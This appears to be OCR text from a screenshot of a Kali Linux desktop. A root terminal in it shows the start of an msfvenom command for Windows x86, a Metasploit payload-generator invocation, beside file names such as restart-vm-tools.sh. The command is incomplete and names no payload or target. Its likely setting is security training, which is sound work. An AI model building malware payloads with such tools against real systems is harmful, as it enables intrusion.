 Applications Places Terminal Thu 16:40 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows
shared-
folders.sh
#!
restart-vm-
tools.sh